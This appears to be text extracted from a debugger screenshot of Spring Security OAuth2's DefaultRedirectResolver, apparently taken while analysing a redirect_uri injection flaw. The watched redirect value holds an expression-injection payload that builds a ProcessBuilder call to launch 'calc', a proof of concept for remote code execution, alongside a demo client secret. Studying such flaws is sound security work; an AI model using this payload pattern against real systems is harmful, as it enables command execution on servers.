 38 public String resolveRedirect(String requestedRedirect, ClientDetails client) throws OAuth2Exception { requestedRedirect: "${new java.lang.ProcessBuilder(new java.lang.St
39 Set<String> authorizedGrantTypes = client.getAuthorizedGrantTypes(); authorizedGrantTypes: size = 3
40 if (authorizedGrantTypes.isEmpty()) {
41 throw new InvalidGrantException("A client must have at least one authorized grant type.");
42 } else if (!this.containsRedirectGrantType(authorizedGrantTypes)) { authorizedGrantTypes: size = 3
43 throw new InvalidGrantException("A redirect_uri can only be used by implicit or authorization_code grant types.");
44 } else {
45 Set<String> redirectUris = client.getRegisteredRedirectUri(); client: "BaseClientDetails [clientId=acme, clientSecret=acmesecret, scope=[openid], resourceIds=[],
46 if (redirectUris != null && !redirectUris.isEmpty()) {
47 return this.obtainMatchingRedirect(redirectUris, requestedRedirect); requestedRedirect: "${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,
48 } else if (StringUtils.hasText(requestedRedirect)) {
49 return requestedRedirect;
50 } else {
51 throw new InvalidRequestException("A redirect_uri must be supplied.");
52 }
53 }
54 }
g: DemoApplication
Debugger Console Actuator
"http-nio-8080-exec-1"@6,067 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
resolveRedirect:77, DefaultRedirectResolver (org.springframework.security.oau
authorize:147, AuthorizationEndpoint (org.springframework.security.oauth2.pr
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
doInvoke:222, InvocableHandlerMethod (org.springframework.web.method.su
invokeForRequest:137, InvocableHandlerMethod (org.springframework.web.m
invokeAndHandle:110, ServletInvocableHandlerMethod (org.springframework
this = {DefaultRedirectResolver@6285}
requestedRedirect = "${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()}"
client = {BaseClientDetails@7243} "BaseClientDetails [clientId=acme, clientSecret=acmesecret, scope=[openid], resourceIds=[], authorizedGrantTypes=[authoriz... Vi
authorizedGrantTypes = {LinkedHashSet@7252} size = 3
0 = "authorization_code"
1 = "refresh_token"
2 = "password"
redirectUris = {LinkedHashSet@7261} size = 1
0 = "http://localhost"